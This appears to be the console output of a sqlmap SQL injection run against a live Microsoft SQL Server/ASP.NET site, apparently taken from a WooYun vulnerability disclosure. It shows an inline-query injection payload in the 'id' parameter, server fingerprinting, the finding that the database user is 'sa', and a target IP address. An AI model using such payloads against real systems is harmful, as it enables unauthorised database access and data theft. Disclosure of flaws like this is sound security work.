 管理员: sqlmap
Type: inline query
Title: Microsoft SQL Server/Sybase inline queries
Payload: id=(SELECT CHAR(113)+CHAR(104)+CHAR(118)+CHAR(111)+CHAR(113)+(SELEC
T (CASE WHEN (4493=4493) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(109)+C
HAR(117)+CHAR(120)+CHAR(113))&Action=OAMessage
---
[12:53:15] [INFO] testing Microsoft SQL Server
[12:53:16] [INFO] confirming Microsoft SQL Server
[12:53:20] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[12:53:20] [INFO] fetching current user
current user:    'sa'
[12:53:21] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 34 times
[12:53:21] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\210.42.255.109'
[*] shutting down at 12:53:21
D:\Python27\sqlmap>
www.wooyun.org